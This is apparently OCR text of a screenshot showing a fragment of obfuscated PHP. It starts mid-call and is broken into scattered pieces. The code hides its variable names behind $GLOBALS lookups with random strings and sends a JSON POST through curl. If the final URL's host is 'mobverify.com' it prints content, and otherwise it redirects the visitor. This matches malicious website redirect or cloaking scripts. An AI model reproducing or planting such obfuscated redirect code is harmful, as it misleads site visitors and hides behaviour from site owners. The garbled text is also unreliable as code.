
setopt(${${
"GLOBALS"
}[
"iwntmnciblmz"
]},CURLO
PT_POSTFIELDS,${${
"GLOBALS"
}[
"smxthruvcn
a"
]});curl_setopt(${${
"GLOBALS"
}[
"inifulikeu
t"
]},CURLOPT_RETURNTRANSFER,
true
);curl_setop
t(${
$eyhvazw
},CURLOPT_FOLLOWLOCATION,
true
);c
url_setopt(${
$rfgnscynr
},CURLOPT_HTTPHEADER,
array
(
"Content-Type: application/jso
n"
));${${
"GLOBALS"
}[
"nhvdvevxr"
]}=curl_exec
(${${
"GLOBALS"
}[
"ifmrcknb"
]});${
$temjvio
}=cu
rl_getinfo(${${
"GLOBALS"
}[
"inifulikeut"
]},CU
RLINFO_EFFECTIVE_URL);curl_close(${${
"GLOBAL
S"
}[
"inifulikeut"
]});
$host
=parse_url(${${
"GL
OBALS"
}[
"dpazfqyz"
]},PHP_URL_HOST);
if
(
$host
=
==
"mobverify.com"
){
$seujleiwee
=
"content"
;
ech
o
${
$seujleiwee
};}
else
{header(
"Location: $url
_new"
);} 
?>